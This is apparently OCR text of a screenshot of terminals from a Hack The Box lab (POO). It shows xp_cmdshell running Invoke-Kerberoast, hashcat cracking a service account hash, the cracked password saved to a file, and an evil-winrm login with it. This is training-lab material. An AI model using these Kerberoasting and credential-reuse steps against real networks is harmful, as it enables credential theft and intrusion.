 File Machine View Input Devices Help
Applications Places Jan 10 08:24
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 94x22
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> Traceback (most recent call last):
File "/home/kali/.local/bin/mssqlclient.py", line 99, in <module>
shell.cmdloop()
File "/usr/lib/python3.11/cmd.py", line 126, in cmdloop
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
Recovered........: 1/2 (50.00%) Digests (total), 1/2 (50.00%) Digests (new), 1/2 (50
00%) Salts
Progress.........: 19208/19208 (100.00%)
Rejected.........: 0/19208 (0.00%)
Restore.Point....: 9604/9604 (100.00%)
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: )P(Oxcvb -> @W!Q@W!Q
Hardware.Mon.#1..: Util: 22%
Started: Wed Jan 10 08:22:05 2024
Stopped: Wed Jan 10 08:22:08 2024
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ echo 'p00_adm:ZQ!5t4r' > user_pass.txt
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 80x18
dler.rb:59:in `raise_if_auth_error': WinRM::WinRMAuthorizationError (WinRM::WinR
MAuthorizationError)
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/http
/response_handler.rb:51:in `raise_if_error'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/http
/response_handler.rb:34:in `parse_to_xml'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/http
/transport.rb:186:in `send_request'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/shel
ls/power_shell.rb:42:in `close_shell'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/shel
ls/power_shell.rb:33:in `block in finalize'
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ evil-winrm -i poo.htb -u p00_adm -p ZQ!5t4r
kali@kali: ~/Tools 90x18
F82BB712306E69F8EDF3E6BA
SamAccountName : p00_adm
DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot1 dbo@master)> xp_cmdshell powershell -c .